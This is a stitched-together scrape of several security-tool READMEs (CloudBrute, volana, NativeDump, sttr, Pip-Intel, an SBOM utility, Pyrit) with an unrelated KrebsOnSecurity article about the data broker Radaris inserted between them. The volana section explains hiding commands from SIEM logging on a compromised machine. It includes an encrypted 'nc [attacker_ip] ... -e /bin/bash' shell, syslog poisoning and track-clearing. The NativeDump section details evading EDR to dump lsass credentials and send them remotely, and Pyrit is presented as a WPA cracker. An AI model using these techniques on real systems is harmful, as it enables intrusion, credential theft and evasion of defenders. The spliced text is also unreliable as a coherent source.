-m --mode storage or app. Default: storage
-o --output Output file. Default: out.txt
-C --configFolder Config path. Default: config
for example
CloudBrute -d target.com -k target -m storage -t 80 -T 10 -w "./data/storage_small.txt"
please note -k keyword used to generate URLs, so if you want the full domain to be part of mutation, you have used it for both domain (-d) and keyword (-k) arguments
If a cloud provider not detected or want force searching on a specific provider, you can use -c option.
CloudBrute -d target.com -k keyword -m storage -t 80 -T 10 -w -c amazon -o target_output.txt
Read the usage.
Make sure you read the usage correctly, and if you think you found a bug open an issue.
It's because you use public proxies, use private and higher quality proxies. You can use ProxyFor to verify the good proxies with your chosen provider.
change -T (timeout) option to get best results for your run.
Inspired by every single repo listed here .
On March 8, 2024, KrebsOnSecurity published a deep dive on the consumer data broker Radaris, showing how the original owners are two men in Massachusetts who operated multiple Russian language dating services and affiliate programs, in addition to a dizzying array of people-search websites. The subjects of that piece are threatening to sue KrebsOnSecurity for defamation unless the story is retracted. Meanwhile, their attorney has admitted that the person Radaris named as the CEO from its inception is a fabricated identity.
Radaris is just one cog in a sprawling network of people-search properties online that sell highly detailed background reports on U.S. consumers and businesses. Those reports typically include the subject’s current and previous addresses, partial Social Security numbers, any known licenses, email addresses and phone numbers, as well as the same information for any of their immediate relatives.
Radaris has a less-than-stellar reputation when it comes to responding to consumers seeking to have their reports removed from its various people-search services. That poor reputation, combined with indications that the true founders of Radaris have gone to extraordinary lengths to conceal their stewardship of the company, was what prompted KrebsOnSecurity to investigate the origins of Radaris in the first place.
On April 18, KrebsOnSecurity received a certified letter (PDF) from Valentin “Val” Gurvits, an attorney with the Boston Law Group, stating that KrebsOnSecurity would face a withering defamation lawsuit unless the Radaris story was immediately retracted and an apology issued to the two brothers named in the story as co-founders.
That March story worked backwards from the email address used to register radaris.com, and charted an impressive array of data broker companies created over the past 15 years by Massachusetts residents Dmitry and Igor Lubarsky (also sometimes spelled Lybarsky or Lubarski). Dmitry goes by “Dan,” and Igor uses the name “Gary.”
Those businesses included numerous websites marketed to Russian-speaking people who are new to the United States, such as russianamerica.com, newyork.ru, russiancleveland.com, russianla.com, russianmiami.com, etc. Other domains connected to the Lubarskys included Russian-language dating and adult websites, as well as affiliate programs for their international calling card businesses.

A mind map of various entities apparently tied to Radaris and the company’s co-founders. Click to enlarge.
The story on Radaris noted that the Lubarsky brothers registered most of their businesses using a made-up name — “Gary Norden,” sometimes called Gary Nord or Gary Nard.
Mr. Gurvits’ letter stated emphatically that my reporting was lazy, mean-spirited, and obviously intended to smear the reputation of his clients. By way of example, Mr. Gurvits said the Lubarskys were actually Ukrainian, and that the story painted his clients in a negative light by insinuating that they were somehow associated with Radaris and with vaguely nefarious elements in Russia.
But more to the point, Mr. Gurvits said, neither of his clients were Gary Norden, and neither had ever held any leadership positions at Radaris, nor were they financial beneficiaries of the company in any way.
“Neither of my clients is a founder of Radaris, and neither of my clients is the CEOs of Radaris,” Gurvits wrote. “Additionally, presently and going back at least the past 10 years, neither of my clients are (or were) officers or employees of Radaris. Indeed, neither of them even owns (or ever owned) any equity in Radaris. In intentional disregard of these facts, the Article implies that my clients are personally responsible for Radaris’ actions. Therefore, you intentionally caused all negative allegations in the Article made with respect to Radaris to be imputed against my clients personally.”
Dan Lubarsky’s Facebook page, just prior to the March 8 story about Radaris, said he was from Moscow.
We took Mr. Gurvits’ word on the ethnicity of his clients, and adjusted the story to remove a single mention that they were Russian. We did so even though Dan Lubarsky’s own Facebook page said (until recently) that he was from Moscow, Russia.
KrebsOnSecurity asked Mr. Gurvits to explain precisely which other details in the story were incorrect, and replied that we would be happy to update the story with a correction if they could demonstrate any errors of fact or omission.
We also requested specifics about several aspects of the story, such as the identity of the current Radaris CEO — listed on the Radaris website as “Victor K.” Mr. Gurvits replied that Radaris is and always has been based in Ukraine, and that the company’s true founder “Eugene L” is based there.
While Radaris has claimed to have offices in Massachusetts, Cyprus and Latvia, its website has never mentioned Ukraine. Mr. Gurvits has not responded to requests for more information about the identities of “Eugene L” or “Victor K.”
Gurvits said he had no intention of doing anyone’s reporting for them, and that the Lubarskys were going to sue KrebsOnSecurity for defamation unless the story was retracted in full. KrebsOnSecurity replied that journalists often face challenges to things that they report, but it is more than rare for one who makes a challenge to take umbrage at being asked for supporting information.
On June 13, Mr. Gurvits sent another letter (PDF) that continued to claim KrebsOnSecurity was defaming his clients, only this time Gurvits said his clients would be satisfied if KrebsOnSecurity just removed their names from the story.
“Ultimately, my clients don’t care what you say about any of the websites or corporate entities in your Article, as long as you completely remove my clients’ names from the Article and cooperate with my clients to have copies of the Article where my clients’ names appear removed from the Internet,” Mr. Gurvits wrote.
The June 13 letter explained that the name Gary Norden was a pseudonym invented by the Radaris marketing division, but that neither of the Lubarsky brothers were Norden.
This was a startling admission, given that Radaris has quoted the fictitious Gary Norden in press releases published and paid for by Radaris, and in news media stories where the company is explicitly seeking money from investors. In other words, Radaris has been misrepresenting itself to investors from the beginning. Here’s a press release from Radaris that was published on PR Newswire in April 2011:
A press release published by Radaris in 2011 names the CEO of Radaris as Gary Norden, which was a fake name made up by Radaris’ marketing department.
In April 2014, the Boston Business Journal published a story (PDF) about Radaris that extolled the company’s rapid growth and considerable customer base. The story noted that, “to date, the company has raised less than $1 million from Cyprus-based investment company Difive.”
“We live in a world where information becomes much more broad and much more available every single day,” the Boston Business Journal quoted Radaris’ fake CEO Gary Norden, who by then had somehow been demoted from CEO to vice president of business development.
A Boston Business Journal story from April 2014 quotes the fictitious Radaris CEO Gary Norden.
“We decided there needs to be a service that allows for ease of monitoring of information about people,” the fake CEO said. The story went on to say Radaris was seeking to raise between $5 million and $7 million from investors in the ensuing months.
In his most recent demand letter, Mr. Gurvits helpfully included resumes for both of the Lubarsky brothers.
Dmitry Lubarsky’s resume states he is the owner of Difive.com, a startup incubator for IT companies. Recall that Difive is the same company mentioned by the fake Radaris CEO in the 2014 Boston Business Journal story, which said Difive was the company’s initial and sole investor.
Difive’s website in 2016 said it had offices in Boston, New York, San Francisco, Riga (Latvia) and Moscow (nothing in Ukraine). Meanwhile, DomainTools.com reports difive.com was originally registered in 2007 to the fictitious Gary Norden from Massachusetts.
Archived copies of the Difive website from 2017 include a “Portfolio” page indexing all of the companies in which Difive has invested. That list, available here, includes virtually every “Gary Norden” domain name mentioned in my original report, plus a few that escaped notice earlier.
Dan Lubarsky’s resume says he was CEO of a people search company called HumanBook. The Wayback machine at archive.org shows the Humanbook domain (humanbook.com) came online around April 2008, when the company was still in “beta” mode.
By August 2008, however, humanbook.com had changed the name advertised on its homepage to Radaris Beta. Eventually, Humanbook simply redirected to radaris.com.
Astute readers may notice that the domain radaris.com is not among the companies listed as Difive investments. However, passive domain name system (DNS) records from DomainTools show that between October 2023 and March 2024 radaris.com was hosted alongside all of the other Gary Norden domains at the Internet address range 38.111.228.x.
That address range simultaneously hosted every domain mentioned in this story and in the original March 2024 report as connected to email addresses used by Gary Norden, including radaris.com, radaris.ru, radaris.de, difive.com, privet.ru, blog.ru, comfi.com, phoneowner.com, russianamerica.com, eprofit.com, rehold.com, homeflock.com, humanbook.com and dozens more. A spreadsheet of those historical DNS entries for radaris.com is available here (.csv).
Image: DomainTools.com
The breach tracking service Constella Intelligence finds just two email addresses ending in difive.com have been exposed in data breaches over the years: dan@difive.com, and gn@difive.com. Presumably, “gn” stands for Gary Norden.
A search on the email address gn@difive.com via the breach tracking service osint.industries reveals this address was used to create an account at Airbnb under the name Gary, with the last four digits of the account’s phone number ending in “0001.”
Constella Intelligence finds gn@difive.com was associated with the Massachusetts number 617-794-0001, which was used to register accounts for “Igor Lybarsky” from Wellesley or Sherborn, Ma. at multiple online businesses, including audiusa.com and the designer eyewear store luxottica.com.
The phone number 617-794-0001 also appears for a “Gary Nard” user at russianamerica.com. Igor Lubarsky’s resume says he was the manager of russianamerica.com.
DomainTools finds 617-794-0001 is connected to registration records for three domains, including paytone.com, a domain that Dan Lubarsky’s resume says he managed. DomainTools also found that number on the registration records for trustoria.com, another major consumer data broker that has an atrocious reputation, according to the Better Business Bureau.
Dan Lubarsky’s resume says he was responsible for several international telecommunications services, including the website comfi.com. DomainTools says the phone number connected to that domain — 617-952-4234 — was also used on the registration records for humanbook.net/biz/info/mobi/us, as well as for radaris.me, radaris.in, and radaris.tel.
Two other key domains are connected to that phone number. The first is barsky.com, which is the website for Barsky Estate Realty Trust (PDF), a real estate holding company controlled by the Lubarskys. Naturally, DomainTools finds barsky.com also was registered to a Gary Norden from Massachusetts. But the organization listed in the barsky.com registration records is Comfi Inc., a VOIP communications firm that Dan Lubarsky’s resume says he managed.
The other domain of note is unipointtechnologies.com. Dan Lubarsky’s resume says he was the CEO of Wellesley Hills, Mass-based Unipoint Technology Inc. In 2012, Unipoint was fined $179,000 by the U.S. Federal Communications Commission, which said the company had failed to apply for a license to provide international telecommunications services.
A pandemic assistance loan granted in 2020 to Igor Lybarsky of Sherborn, Ma. shows he received the money to an entity called Norden Consulting.
Notice the name on the recipient of this government loan for Igor Lybarsky from Sherborn, Ma: Norden Consulting.
The 2011 Radaris press release quoting their fake CEO Gary Norden said the company had four patents pending from a team of computer science PhDs. According to the resume shared by Mr. Gurvits, Dan Lubarsky has a PhD in computer science.
The U.S. Patent and Trademark Office (PTO) says Dan Lubarsky/Lubarski has at least nine technology patents to his name. The fake CEO press release from Radaris mentioning its four patents was published in April 2011. By that time, the PTO says Dan Lubarsky had applied for exactly four patents, including, “System and Method for a Web-Based People Directory.” The first of those patents, published in 2009, is tied to Humanbook.com, the company Dan Lubarsky founded that later changed its name to Radaris.
If the Lubarskys were never involved in Radaris, how do they or their attorney know the inside information that Gary Norden is a fiction of Radaris’ marketing department? KrebsOnSecurity has learned that Mr. Gurvits is the same attorney responding on behalf of Radaris in a lawsuit against the data broker filed earlier this year by Atlas Data Privacy.
Mr. Gurvits also stepped forward as Radaris’ attorney in a class action lawsuit the company lost in 2017 because it never contested the claim in court. When the plaintiffs told the judge they couldn’t collect on the $7.5 million default judgment, the judge ordered the domain registry Verisign to transfer the radaris.com domain name to the plaintiffs.
Mr. Gurvits appealed the verdict, arguing that the lawsuit hadn’t named the actual owners of the Radaris domain name — a Cyprus company called Bitseller Expert Limited — and thus taking the domain away would be a violation of their due process rights.
The judge ruled in Radaris’ favor — halting the domain transfer — and told the plaintiffs they could refile their complaint. Soon after, the operator of Radaris changed from Bitseller to Andtop Company, an entity formed (PDF) in the Marshall Islands in Oct. 2020. Andtop also operates the aforementioned people-search service Trustoria.
Mr. Gurvits’ most-publicized defamation case was a client named Aleksej Gubarev, a Russian technology executive whose name appeared in the Steele Dossier. That document included a collection of salacious, unverified information gathered by the former British intelligence officer Christopher Steele during the 2016 U.S. presidential campaign at the direction of former president Donald Trump’s political rivals.
Gubarev, the head of the IT services company XBT Holding and the Florida web hosting firm Webzilla, sued BuzzFeed for publishing the Steele dossier. One of the items in the dossier alleged that XBT/Webzilla and affiliated companies played a key role in the hack of Democratic Party computers in the spring of 2016. The memo alleged Gubarev had been coerced into providing services to Russia’s main domestic security agency, known as the FSB.
In December 2018, a federal judge in Miami ruled in favor of BuzzFeed, saying the publication was protected by the fair report privilege, which gives news organizations latitude in reporting on official government proceedings.
Radaris was originally operated by Bitseller Expert Limited. Who owns Bitseller Expert Limited? A report (PDF) obtained from the Cyprus business registry shows this company lists its director as Pavel Kaydash from Moscow. Mr. Kaydash could not be reached for comment.

During pentest, an important aspect is to be stealth. For this reason you should clear your tracks after your passage. Nevertheless, many infrastructures log command and send them to a SIEM in a real time making the afterwards cleaning part alone useless.volana provide a simple way to hide commands executed on compromised machine by providing it self shell runtime (enter your command, volana executes for you). Like this you clear your tracks DURING your passage
You need to get an interactive shell. (Find a way to spawn it, you are a hacker, it's your job ! otherwise). Then download it on target machine and launch it. that's it, now you can type the command you want to be stealthy executed
## Download it from github release
## If you do not have internet access from compromised machine, find another way
curl -lO -L https://github.com/ariary/volana/releases/latest/download/volana
## Execute it
./volana
## You are now under the radar
volana » echo "Hi SIEM team! Do you find me?" > /dev/null 2>&1 #you are allowed to be a bit cocky
volana » [command]
Keyword for volana console: * ring: enable ring mode ie each command is launched with plenty others to cover tracks (from solution that monitor system call) * exit: exit volana console
Imagine you have a non interactive shell (webshell or blind rce), you could use encrypt and decrypt subcommand. Previously, you need to build volana with embedded encryption key.
On attacker machine
## Build volana with encryption key
make build.volana-with-encryption
## Transfer it on TARGET (the unique detectable command)
## [...]
## Encrypt the command you want to stealthy execute
## (Here a nc bindshell to obtain a interactive shell)
volana encr "nc [attacker_ip] [attacker_port] -e /bin/bash"
>>> ENCRYPTED COMMAND
Copy encrypted command and executed it with your rce on target machine
./volana decr [encrypted_command]
## Now you have a bindshell, spawn it to make it interactive and use volana usually to be stealth (./volana). + Don't forget to remove volana binary before leaving (cause decryption key can easily be retrieved from it)
Why not just hide command with echo [command] | base64 ? And decode on target with echo [encoded_command] | base64 -d | bash
Because we want to be protected against systems that trigger alert for base64 use or that seek base64 text in command. Also we want to make investigation difficult and base64 isn't a real brake.
Keep in mind that volana is not a miracle that will make you totally invisible. Its aim is to make intrusion detection and investigation harder.
By detected we mean if we are able to trigger an alert if a certain command has been executed.
Only the volana launching command line will be catched. 🧠 However, by adding a space before executing it, the default bash behavior is to not save it
.bash_history, ".zsh_history" etc ..opensnoop)script, screen -L, sexonthebash, ovh-ttyrec, etc..)pkill -9 script
screen is a bit more difficult to avoid, however it does not register input (secret input: stty -echo => avoid)volana with encryption /var/log/auth.log)sudo or su commandslogger -p auth.info "No hacker is poisoning your syslog solution, don't worry")LD_PRELOAD injection to make logSorry for the clickbait title, but no money will be provided for contibutors. 🐛
Let me know if you have found: * a way to detect volana * a way to spy console that don't detect volana commands * a way to avoid a detection system
NativeDump allows to dump the lsass process using only NTAPIs generating a Minidump file with only the streams needed to be parsed by tools like Mimikatz or Pypykatz (SystemInfo, ModuleList and Memory64List Streams).
Usage:
NativeDump.exe [DUMP_FILE]
The default file name is "proc_
The tool has been tested against Windows 10 and 11 devices with the most common security solutions (Microsoft Defender for Endpoints, Crowdstrike...) and is for now undetected. However, it does not work if PPL is enabled in the system.
Some benefits of this technique are: - It does not use the well-known dbghelp!MinidumpWriteDump function - It only uses functions from Ntdll.dll, so it is possible to bypass API hooking by remapping the library - The Minidump file does not have to be written to disk, you can transfer its bytes (encoded or encrypted) to a remote machine
The project has three branches at the moment (apart from the main branch with the basic technique):
ntdlloverwrite - Overwrite ntdll.dll's ".text" section using a clean version from the DLL file already on disk
delegates - Overwrite ntdll.dll + Dynamic function resolution + String encryption with AES + XOR-encoding
remote - Overwrite ntdll.dll + Dynamic function resolution + String encryption with AES + Send file to remote machine + XOR-encoding
After reading Minidump undocumented structures, its structure can be summed up to:
I created a parsing tool which can be helpful: MinidumpParser.
We will focus on creating a valid file with only the necessary values for the header, stream directory and the only 3 streams needed for a Minidump file to be parsed by Mimikatz/Pypykatz: SystemInfo, ModuleList and Memory64List Streams.
The header is a 32-bytes structure which can be defined in C# as:
public struct MinidumpHeader
{
public uint Signature;
public ushort Version;
public ushort ImplementationVersion;
public ushort NumberOfStreams;
public uint StreamDirectoryRva;
public uint CheckSum;
public IntPtr TimeDateStamp;
}
The required values are: - Signature: Fixed value 0x504d44d ("MDMP" string) - Version: Fixed value 0xa793 (Microsoft constant MINIDUMP_VERSION) - NumberOfStreams: Fixed value 3, the three Streams required for the file - StreamDirectoryRVA: Fixed value 0x20 or 32 bytes, the size of the header
Each entry in the Stream Directory is a 12-bytes structure so having 3 entries the size is 36 bytes. The C# struct definition for an entry is:
public struct MinidumpStreamDirectoryEntry
{
public uint StreamType;
public uint Size;
public uint Location;
}
The field "StreamType" represents the type of stream as an integer or ID, some of the most relevant are:
| ID | Stream Type |
|---|---|
| 0x00 | UnusedStream |
| 0x01 | ReservedStream0 |
| 0x02 | ReservedStream1 |
| 0x03 | ThreadListStream |
| 0x04 | ModuleListStream |
| 0x05 | MemoryListStream |
| 0x06 | ExceptionStream |
| 0x07 | SystemInfoStream |
| 0x08 | ThreadExListStream |
| 0x09 | Memory64ListStream |
| 0x0A | CommentStreamA |
| 0x0B | CommentStreamW |
| 0x0C | HandleDataStream |
| 0x0D | FunctionTableStream |
| 0x0E | UnloadedModuleListStream |
| 0x0F | MiscInfoStream |
| 0x10 | MemoryInfoListStream |
| 0x11 | ThreadInfoListStream |
| 0x12 | HandleOperationListStream |
| 0x13 | TokenStream |
| 0x16 | HandleOperationListStream |
First stream is a SystemInformation Stream, with ID 7. The size is 56 bytes and will be located at offset 68 (0x44), after the Stream Directory. Its C# definition is:
public struct SystemInformationStream
{
public ushort ProcessorArchitecture;
public ushort ProcessorLevel;
public ushort ProcessorRevision;
public byte NumberOfProcessors;
public byte ProductType;
public uint MajorVersion;
public uint MinorVersion;
public uint BuildNumber;
public uint PlatformId;
public uint UnknownField1;
public uint UnknownField2;
public IntPtr ProcessorFeatures;
public IntPtr ProcessorFeatures2;
public uint UnknownField3;
public ushort UnknownField14;
public byte UnknownField15;
}
The required values are: - ProcessorArchitecture: 9 for 64-bit and 0 for 32-bit Windows systems - Major version, Minor version and the BuildNumber: Hardcoded or obtained through kernel32!GetVersionEx or ntdll!RtlGetVersion (we will use the latter)
Second stream is a ModuleList stream, with ID 4. It is located at offset 124 (0x7C) after the SystemInformation stream and it will also have a fixed size, of 112 bytes, since it will have the entry of a single module, the only one needed for the parse to be correct: "lsasrv.dll".
The typical structure for this stream is a 4-byte value containing the number of entries followed by 108-byte entries for each module:
public struct ModuleListStream
{
public uint NumberOfModules;
public ModuleInfo[] Modules;
}
As there is only one, it gets simplified to:
public struct ModuleListStream
{
public uint NumberOfModules;
public IntPtr BaseAddress;
public uint Size;
public uint UnknownField1;
public uint Timestamp;
public uint PointerName;
public IntPtr UnknownField2;
public IntPtr UnknownField3;
public IntPtr UnknownField4;
public IntPtr UnknownField5;
public IntPtr UnknownField6;
public IntPtr UnknownField7;
public IntPtr UnknownField8;
public IntPtr UnknownField9;
public IntPtr UnknownField10;
public IntPtr UnknownField11;
}
The required values are: - NumberOfStreams: Fixed value 1 - BaseAddress: Using psapi!GetModuleBaseName or a combination of ntdll!NtQueryInformationProcess and ntdll!NtReadVirtualMemory (we will use the latter) - Size: Obtained adding all memory region sizes since BaseAddress until one with a size of 4096 bytes (0x1000), the .text section of other library - PointerToName: Unicode string structure for the "C:\Windows\System32\lsasrv.dll" string, located after the stream itself at offset 236 (0xEC)
Third stream is a Memory64List stream, with ID 9. It is located at offset 298 (0x12A), after the ModuleList stream and the Unicode string, and its size depends on the number of modules.
public struct Memory64ListStream
{
public ulong NumberOfEntries;
public uint MemoryRegionsBaseAddress;
public Memory64Info[] MemoryInfoEntries;
}
Each module entry is a 16-bytes structure:
public struct Memory64Info
{
public IntPtr Address;
public IntPtr Size;
}
The required values are: - NumberOfEntries: Number of memory regions, obtained after looping memory regions - MemoryRegionsBaseAddress: Location of the start of memory regions bytes, calculated after adding the size of all 16-bytes memory entries - Address and Size: Obtained for each valid region while looping them
There are pre-requisites to loop the memory regions of the lsass.exe process which can be solved using only NTAPIs:
With this it is possible to traverse process memory by calling: - ntdll!NtQueryVirtualMemory: Return a MEMORY_BASIC_INFORMATION structure with the protection type, state, base address and size of each memory region - If the memory protection is not PAGE_NOACCESS (0x01) and the memory state is MEM_COMMIT (0x1000), meaning it is accessible and committed, the base address and size populates one entry of the Memory64List stream and bytes can be added to the file - If the base address equals lsasrv.dll base address, it is used to calculate the size of lsasrv.dll in memory - ntdll!NtReadVirtualMemory: Add bytes of that region to the Minidump file after the Memory64List Stream
After previous steps we have all that is necessary to create the Minidump file. We can create a file locally or send the bytes to a remote machine, with the possibility of encoding or encrypting the bytes before. Some of these possibilities are coded in the delegates branch, where the file created locally can be encoded with XOR, and in the remote branch, where the file can be encoded with XOR before being sent to a remote machine.
sttr is command line software that allows you to quickly run various transformation operations on the string.
// With input prompt
sttr
// Direct input
sttr md5 "Hello World"
// File input
sttr md5 file.text
sttr base64-encode image.jpg
// Reading from different processor like cat, curl, printf etc..
echo "Hello World" | sttr md5
cat file.txt | sttr md5
// Writing output to a file
sttr yaml-json file.yaml > file-output.json
You can run the below curl to install it somewhere in your PATH for easy use. Ideally it will be installed at ./bin folder
curl -sfL https://raw.githubusercontent.com/abhimanyu003/sttr/main/install.sh | sh
curl -sS https://webi.sh/sttr | sh
curl.exe https://webi.ms/sttr | powershell
See here
If you are on macOS and using Homebrew, you can install sttr with the following:
brew tap abhimanyu003/sttr
brew install sttr
sudo snap install sttr
yay -S sttr-bin
scoop bucket add sttr https://github.com/abhimanyu003/scoop-bucket.git
scoop install sttr
go install github.com/abhimanyu003/sttr@latest
Download the pre-compiled binaries from the Release! page and copy them to the desired location.
sttr command.// For interactive menu
sttr
// Provide your input
// Press two enter to open operation menu
// Press `/` to filter various operations.
// Can also press UP-Down arrows select various operations.
sttr -h
// Example
sttr zeropad -h
sttr md5 -h
sttr {command-name} {filename}
sttr base64-encode image.jpg
sttr md5 file.txt
sttr md-html Readme.md
sttr yaml-json file.yaml > file-output.json
curl https: //jsonplaceholder.typicode.com/users | sttr json-yaml
sttr md5 hello | sttr base64-encode
echo "Hello World" | sttr base64-encode | sttr md5
These are the few locations where sttr was highlighted, many thanks to all of you. Please feel free to add any blogs/videos you may have made that discuss sttr to the list.
Pip-Intel is a powerful tool designed for OSINT (Open Source Intelligence) and cyber intelligence gathering activities. It consolidates various open-source tools into a single user-friendly interface simplifying the data collection and analysis processes for researchers and cybersecurity professionals.
Pip-Intel utilizes Python-written pip packages to gather information from various data points. This tool is equipped with the capability to collect detailed information through email addresses, phone numbers, IP addresses, and social media accounts. It offers a wide range of functionalities including email-based OSINT operations, phone number-based inquiries, geolocating IP addresses, social media and user analyses, and even dark web searches.
This is a simple SBOM utility which aims to provide an insider view on which packages are getting executed.
The process and objective is simple we can get a clear perspective view on the packages installed by APT (currently working on implementing this for RPM and other package managers). This is mainly needed to check which all packages are actually being executed.
The packages needed are mentioned in the requirements.txt file and can be installed using pip:
pip3 install -r requirements.txt
Mount the image: Currently I am still working on a mechanism to automatically define a mount point and mount different types of images and volumes but its still quite a task for me.| Argument | Description |
|---|---|
--analysis-mode | Specifies the mode of operation. Default is static. Choices are static and chroot. |
--static-type | Specifies the type of analysis for static mode. Required for static mode only. Choices are info and service. |
--volume-path | Specifies the path to the mounted volume. Default is /mnt. |
--save-file | Specifies the output file for JSON output. |
--info-graphic | Specifies whether to generate visual plots for CHROOT analysis. Default is True. |
--pkg-mgr | Manually specify the package manager or dont add this option for automatic check. |
| APT: | |
| - Static Info Analysis: | |
| - This command runs the program in static analysis mode, specifically using the Info Directory analysis method. | |
- It analyzes the packages installed on the mounted volume located at /mnt. | |
- It saves the output in a JSON file named output.json. | |
| - It generates visual plots for CHROOT analysis. |
```bash
python3 main.py --pkg-mgr apt --analysis-mode static --static-type info --volume-path /mnt --save-file output.json
```
Static Service Analysis:
This command runs the program in static analysis mode, specifically using the Service file analysis method.
/custom_mount.output.json.It does not generate visual plots for CHROOT analysis. bash python3 main.py --pkg-mgr apt --analysis-mode static --static-type service --volume-path /custom_mount --save-file output.json --info-graphic False
Chroot analysis with or without Graphic output:
/mnt.output.json.--info-graphic as True else False bash python3 main.py --pkg-mgr apt --analysis-mode chroot --volume-path /mnt --save-file output.json --info-graphic True/False
RPM - Static Analysis: - Similar to how its done on apt but there is only one type of static scan avaialable for now. bash python3 main.py --pkg-mgr rpm --analysis-mode static --volume-path /mnt --save-file output.json
bash python3 main.py --pkg-mgr rpm --analysis-mode chroot --volume-path /mnt --save-file output.json --info-graphic True/False
Currently the tool works on Debian and Red Hat based images I can guarentee the debian outputs but the Red-Hat onces still needs work to be done its not perfect.
I am working on the pacman side of things I am trying to find a relaiable way of accessing the pacman db for static analysis.
For the workings and process related documentation please read the wiki page: Link
Ideas regarding this topic are welcome in the discussions page.
Pyrit allows you to create massive databases of pre-computed WPA/WPA2-PSK authentication phase in a space-time-tradeoff. By using the computational power of Multi-Core CPUs and other platforms through ATI-Stream,Nvidia CUDA and OpenCL, it is currently by far the most powerful attack against one of the world's most used security-protocols.
WPA/WPA2-PSK is a subset of IEEE 802.11 WPA/WPA2 that skips the complex task of key distribution and client authentication by assigning every participating party the same pre shared key. This master key is derived from a password which the administrating user has to pre-configure e.g. on his laptop and the Access Point. When the laptop creates a connection to the Access Point, a new session key is derived from the master key to encrypt and authenticate following traffic. The "shortcut" of using a single master key instead of per-user keys eases deployment of WPA/WPA2-protected networks for home- and small-office-use at the cost of making the protocol vulnerable to brute-force-attacks against it's key negotiation phase; it allows to ultimately reveal the password that protects the network. This vulnerability has to be considered exceptionally disastrous as the protocol allows much of the key derivation to be pre-computed, making simple brute-force-attacks even more alluring to the attacker. For more background see this article on the project's blog (Outdated).
The author does not encourage or support using Pyrit for the infringement of peoples' communication-privacy. The exploration and realization of the technology discussed here motivate as a purpose of their own; this is documented by the open development, strictly sourcecode-based distribution and 'copyleft'-licensing.
Pyrit is free software - free as in freedom. Everyone can inspect, copy or modify it and share derived work under the GNU General Public License v3+. It compiles and executes on a wide variety of platforms including FreeBSD, MacOS X and Linux as operation-system and x86-, alpha-, arm-, hppa-, mips-, powerpc-, s390 and sparc-processors.
Attacking WPA/WPA2 by brute-force boils down to to computing Pairwise Master Keys as fast as possible. Every Pairwise Master Key is 'worth' exactly one megabyte of data getting pushed through PBKDF2-HMAC-SHA1. In turn, computing 10.000 PMKs per second is equivalent to hashing 9,8 gigabyte of data with SHA1 in one second.
These are examples of how multiple computational nodes can access a single storage server over various ways provided by Pyrit:
See CHANGELOG file for a better description.
